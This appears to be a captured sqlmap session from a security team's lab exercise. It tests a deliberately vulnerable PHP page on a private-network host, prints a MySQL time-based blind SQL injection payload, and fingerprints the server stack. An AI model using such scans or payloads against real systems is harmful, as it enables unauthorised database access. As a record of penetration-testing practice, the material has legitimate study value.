 sqlmap - sqlmap.py -l C:\Users\Administrator\Desktop\1.log
E:\Python27\sqlmap>sqlmap.py -l C:\Users\Administrator\Desktop\1.log
{1.3.1.73#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 02:12:28 /2019-02-18/
[02:12:28] [INFO] sqlmap parsed 3 (parameter unique) requests from the targets list ready to be tested
[02:12:28] [INFO] sqlmap got a total of 3 targets
URL 1:
GET http://192.168.1.7:80/control/sqlinject/manifest_error.php?id=1
Cookie: PHPSESSID=h9nb3p121aqa7i1210e4mkjg06
do you want to test this URL? [Y/n/q]
>
[02:12:41] [INFO] testing URL 'http://192.168.1.7:80/control/sqlinject/manifest_error.php?id=1'
[02:12:41] [INFO] resuming back-end DBMS 'mysql'
[02:12:41] [INFO] using 'C:\Users\Administrator\.sqlmap\output\results-02182019_0212am.csv' as the CSV results file in m
ultiple targets mode
[02:12:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5) AND 'fTFL'='fTFL
---
do you want to exploit this SQL injection? [Y/n]
微软拼音 半 :NFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
微软拼音 半 :: MySQL >= 5.0.12
226安全团队